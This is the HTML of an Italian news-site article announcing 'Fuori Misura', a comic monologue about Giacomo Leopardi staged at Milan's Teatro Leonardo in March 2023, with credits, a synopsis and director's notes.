            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=696%2C435&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?w=1920&ssl=1 1920w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=300%2C188&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=1024%2C640&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=768%2C480&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=1536%2C960&ssl=1 1536w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=696%2C435&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=1068%2C668&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=672%2C420&ssl=1 672w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=600%2C375&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="fuori-misura"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>MTM Teatro Leonardo –  03 marzo 2023</strong></p>
<p><strong>Fuori Misura</strong></p>
<p>Il Leopardi come non vel’ha mai raccontato nessuno<br />
di Valeria Cavalli &#8211; collaborazione al testo Claudio Intropido</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>con Andrea Robbiano</p>
<p>regia Valeria Cavalli, Claudio Intropido</p>
<p>&nbsp;</p>
<p>produzione MTM Manifatture Teatrali Milanesi</p>
<p><strong>A dieci anni dal suo debutto, con più di 350 repliche in territorio nazionale, torna a grande richiesta al Teatro Leonardo di Milano, “Fuori Misura” per continuare a stupire, a divertire e a commuovere il grande pubblico milanese.</strong></p>
<p><strong>“Fuori Misura</strong>” è un monologo, o meglio un dialogo con il pubblico, interpretato magistralmente da uno eclettico attore <strong>Andrea Robbiano</strong>, vincitore dell’<strong>Eolo Award 2015</strong>, che sa creare un rapporto empatico con gli spettatori e che, grazie anche a un testo brillante e profondo di <strong>Valeria Cavalli </strong>che con <strong>Claudio Intropido</strong> firma anche la regia, diverte e coinvolge il pubblico in sala.</p>
<div id='gallery-1' class='gallery galleryid-103912 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-103913" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-103913'>
				Fuori Misura
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-103914" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-103914'>
				Fuori Misura
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-3.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-103916" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/FUORI-MISURA-4.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-103916'>
				Fuori Misura
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p><strong>Sinossi</strong><strong><br />
</strong>Andrea ha un sogno: insegnare. Nonostante il 110 e lode in Lettere e Filosofia per vivere è costretto a lavorare in un call-center finché un giorno finalmente riceve l&#8217;incarico di una supplenza proprio nella scuola media da lui frequentata in passato. La professoressa che deve sostituire gli lascia l&#8217;arduo compito di spiegare agli studenti &#8220;vita e opere di Giacomo Leopardi&#8221;. Così Andrea, anzi il Professor Roversi, dovrà misurarsi con una classe che, naturalmente, sarà rappresentata dagli spettatori presenti in Teatro.</p>
<p>Nasce così una bizzarra ma coinvolgente lezione nella quale si mescoleranno poesie, riflessioni personali, interazioni con la platea e, attraverso l&#8217;opera di Giacomo Leopardi, il professor Roversi toccherà temi e problemi legati all&#8217;inadeguatezza, al desidero e alla paura d&#8217;amare, alla sensazione di essere sbagliati, di essere &#8220;fuori misura&#8221;. Un monologo originalissimo, divertente, appassionato che, in questo suo terzo anno di repliche ha già superato le 200 repliche in tutta Italia. In scena un bravissimo Andrea Robbiano che grazie a una qualità comunicativa fresca, spontanea ed emozionante ci trasporta nel mondo della poesia, dell&#8217;arte accompagnandoci con stralunata dolcezza da quella siepe all’infinito.</p>
<p><strong>Note di regia<br />
</strong>Fuori Misura non è uno spettacolo su Leopardi. È anche uno spettacolo su Giacomo, che fuori misura lo era davvero, in tutti i sensi. Una mostruosa intelligenza che abitava un corpo mostruoso, chilometri di pagine scritte in versi e in prosa da un uomo alto solo 1 metro e 39, una cultura enciclopedica e un cuore adolescente. Fuori Misura è dedicato a lui ma anche a noi, studenti ed ex studenti annoiati che non lo abbiamo conosciuto e capito abbastanza. Ed è dedicato a chi cerca e ha cercato di farcelo comprendere ed amare: i nostri professori.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-103912"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-103912"
				>
				<span id="sharing-facebook-103912" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-103912"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-103912"
				>
				<span id="sharing-whatsapp-103912" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-103912"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-103912"
				>
				<span id="sharing-linkedin-103912" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-103912"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-103912"
				>
				<span id="sharing-twitter-103912" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-103912"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Fuori%20Misura%2C%20il%20Leopardi%20come%20non%20ve%20l%27ha%20mai%20raccontato%20nessuno%2C%20venerd%C3%AC%203%20marzo%20al%20Teatro%20Leonardo.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Ffuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-103912"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="d436cc7a09" data-email-share-track-url="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=email">
				<span id="sharing-email-103912" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-103912"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-103912"
				>
				<span id="sharing-print-103912" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-103912"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-103912"
				>
				<span id="sharing-reddit-103912" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-103912"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-103912"
				>
				<span id="sharing-pocket-103912" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-103912"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-103912"
				>
				<span id="sharing-telegram-103912" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="bef06242c4" /><input type="hidden" name="_wp_http_referer" value="/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/" /><input type="hidden" name="post_id" value="103912"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno/">fuori misura il leopardi come non ve l'ha mai raccontato nessuno</a></li><li><a href="https://www.gazzettadimilano.it/tag/giacomo-leopardi/">giacomo leopardi</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/teatro/">teatro</a></li><li><a href="https://www.gazzettadimilano.it/tag/teatro-leonardo/">teatro leonardo</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-02-17T18:32:05+02:00"><meta itemprop="dateModified" content="2023-02-17T18:32:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Fuori Misura, il Leopardi come non ve l&#039;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":103912,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4864";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "406";
tdBlocksArray.push(block_tdi_38);
